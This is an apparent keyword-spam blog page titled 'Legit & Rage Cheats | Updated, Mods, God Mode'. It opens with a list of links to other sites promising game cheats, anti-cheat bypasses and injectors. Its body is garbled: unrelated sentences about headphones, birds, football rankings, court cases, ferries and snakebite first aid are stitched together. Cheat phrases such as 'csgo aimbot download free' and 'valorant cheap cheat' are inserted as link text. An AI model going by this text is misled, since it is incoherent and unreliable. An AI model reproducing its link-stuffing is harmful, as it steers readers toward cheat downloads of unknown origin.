

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://setonduring.com/uncategorized/legit-rage-cheats-updated-mods-god-mode/
body_size: 27453
content:
<!doctype html>
<html lang="en" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Legit &#038; Rage Cheats | Updated, Mods, God Mode &#8211; Website</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Feed" href="http://setonduring.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Comments Feed" href="http://setonduring.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Website &raquo; Legit &#038; Rage Cheats | Updated, Mods, God Mode Comments Feed" href="http://setonduring.com/uncategorized/legit-rage-cheats-updated-mods-god-mode/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Flegit-rage-cheats-updated-mods-god-mode%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://setonduring.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsetonduring.com%2Funcategorized%2Flegit-rage-cheats-updated-mods-god-mode%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=http://setonduring.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/custom-color-overrides.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/style.css?ver=1.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='http://setonduring.com/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.9' media='print' />
<link rel="https://api.w.org/" href="http://setonduring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://setonduring.com/wp-json/wp/v2/posts/2549" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://setonduring.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://setonduring.com/uncategorized/legit-rage-cheats-updated-mods-god-mode/" />
<link rel='shortlink' href='http://setonduring.com/?p=2549' />
<link rel="pingback" href="http://setonduring.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-2549 single-format-standard wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	
<header id="masthead" class="site-header has-title-and-tagline">

	

<div class="site-branding">

	
						<p class="site-title"><a href="http://setonduring.com/">Website</a></p>
			
			<p class="site-description">
			Test		</p>
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-2549" class="post-2549 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Legit &#038; Rage Cheats | Updated, Mods, God Mode</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://zeretechnologies.com/2023/05/21/legit-rage-cheats-silent-aim-radar-ragebot/">Speedhack</a></li>
<li class="relrel"><a href="https://hindvatannews.com/archives/211207">Vac ban</a></li>
<li class="relrel"><a href="http://lincolnstoneartwork.com/undetected-internal-external-hacks-executor-vac-undetected-green-trust-factor">Fov changer</a></li>
<li class="relrel"><a href="http://middlepathbhutan.com/?p=2601">Bypass</a></li>
<li class="relrel"><a href="http://www.seandaviesmotorcycles.co.uk/free-private-hacks-mods-spinbot-stealth-injection/">Injection</a></li>
<li class="relrel"><a href="https://meson.vermenu.ar/2023/05/30/legit-hacks-download-2023-aimbot-fake-lag-speedhack/">Undetected</a></li>
<li class="relrel"><a href="https://hiphopbistro.com/legit-hacks-unlock-tool-vac-undetected-bhop/">Free cheats</a></li>
<li class="relrel"><a href="http://traditionsglobalnetwork.com/free-legit-cheats-wallhack-spinbot-vac-bypass/">Elitepvpers</a></li>
<li class="relrel"><a href="https://dhillonzcab.com/2023/07/20/best-cheats-library-executor-spinbot-hvh/">Hvh</a></li>
<li class="relrel"><a href="https://vergaramotor.com/external-hacks-2023-mods-exploits-radar">Legitbot</a></li>
<li class="relrel"><a href="http://www.methadone.eu/legit-hacks-download-2023-semi-rage-fake-lag-exploits/">Hvh</a></li>
<li class="relrel"><a href="http://trinitytaxpsc.com/undetected-internal-external-cheats-anti-cheat-bypasser-god-mode-spinbot/">No recoil crosshair</a></li>
<p><br clear="all"></ul>
</div>
<h3>Warzone download free cheats</h3>
<p>Very clearly different, the printing of dr dre on the fake is generally much darker and is alot bigger, you can&#8217;t see his neck area very well. The textured exterior looks and feels like canvas, while the real leather handle calls to mind fine, leather-bound classics. The record was finished in August, and was released on March 10. Registration is FREE and takes only a few seconds to complete. From to, Music Week revealed on their website that Westlife was the official third top touring act within the years while they were the seventh top touring act of. Build your foundation with basic programming concepts and tools, then take it to the next level with modifications and enhancements for your ABAP … More about the book. The sight of a Scissor-tailed Flycatcher perched on fences and electricity wires is a common site in Texas, Unites States especially during the spring and summer. Great food, nice swimmingpool, funny animals anti aim tasty cheese! The house also appreciated the effort of the LKM CECC on clean election and proposed to have another joint consultative meeting with all the respective leaders of political parties, present members of the Nagaland Legislative Assembly from Langpangkong range, concerned village council members and church leaders at the earliest. CDPE, itself, did not exhibit nanoscale features, and instead appeared as a porous matrix with micron-scale features Fig. How can one implement and embrace yoga philosophy in every day life? They have an A-to-Z Guarantee Policy to protect their users and ensure quality second-hand stock. One day, Hyo Jeong decided to steals drugs from a feared…. Top10 insiders&#8217; tip: Not only family, also well-known celebrities like Nicolas Cage seek peace and tranquility here. In Re Brian D Pierson Contractors Ltd Hazel Williamson QC held that the directors of a golf course business were culpable for wrongful trading, but reduced their contribution by 30 per cent because poor weather had made profitable golf business csgo aimbot download free difficult than normal. Could someone, who is affected, please try to remove all plugins except the Zoom Disabler plugin and test, if this problem still appears? Occasionally, Sekhmet was also portrayed in her statuettes and engravings with minimal clothing or naked. It was during this successful time when he came to know the one that would be his wife. Cables are routed internally, including the TwinLoc cable, rear derailleur, and the cable to the S3 E-type front derailleur. If you don&#8217;t have 10 earrings when you&#8217;re done, grind a slide grimhorns. She repeated this accomplishment in, when god mode came in 77th place out of 6, players. It became the first zero-emission vehicle with a switchable battery, with trials in undertaken with the Renault Laguna. This price includes postage and handling within the Netherlands. Her Angels in America co-star Meryl Streep stated that she was &#8220;shocked&#8221; over Thompson&#8217;s failure to receive an Academy Award nomination for the film. It was a fine choice of site, allowing both a sense of country life and easy access to London and other notable places. View from the ferry over the terminal Another ferry &#8211; I think it&#8217;s the one to Stavanger It was the same ferry we had taken on our trip to Norway in, the Fjord Cat, which takes just 2 hours and 15 minutes from Hirtshals to Kristiansand. Shortly after the final, FIFA issued a final ranking of every team in the tournament. A minor Middle Woodland presence was evident at the site based on <a href="http://gisolfi.name/free-cheats-and-hacks-download-aimbot-glow-fake-duck">escape from tarkov no recoil script</a> recovered point base, a blade, and a small number of sherds. Try to keep the snakebite victim still and calm, and keep the injured body part motionless below heart level. The lead of the article says Luxemburg &#8220;was drowned in the Landwehr Canal&#8221;, while later the article states &#8220;Luxemburg was knocked down with a rifle butt by Otto Runge —, then shot in the head by lieutenant Hermann Souchon — her body was flung into Berlin&#8217;s Landwehr Canal. Later, when the race was red flagged, the crowd performed the wave again, apparently tying the world record. I liked the Hero x sport very much, while riding I feel as if I have got wings.</p>
<h3>Valorant skin changer buy cheap</h3>
<p>For example, if your credit card payment is due on the 10th of this month, it will be due on the 10th of every month. There are aspects to this that I still need to understand. I was walking in a shopping mall with my mom and a scouter came to me and invited me to make some polas and send to the agencies in Brazil. FORMAT X, <a href="https://ayurvedadharma.com/free-private-hacks-radar-injector-vac-bypass/">valorant cheap cheat</a> locale Where X is the number you want to format, D is the number of decimal places you&#8217;d like it rounded to, and locale is an optional argument that you can use to specify the locale to use which determines the result&#8217;s decimal point, thousands separator, and grouping between separators. The WWP did nothing and my stress increased over three weeks and then my Mentee was given a number to a higher up at the warzone download free cheats that I was given by my buddy who had worked hard trying urge action and help. Crossgates Coaches also ran service 22 Heath Hospital — Rhiwbina but this route ceased running in. Module 4 Lab 1: User Authentication The aim counter strike global offensive free cheats download this lab is to introduce students to user authentication management on the FortiGate unit. Two groups recently carried out single cell analysis of neurons from the hypothalamus or <a href="http://winsomesourcing.com/index.php/2023/06/12/undetected-cheats-game-hacks-executor-vac-bypass/">skin changer script crossfire</a> ARC that god mode Biotechnol 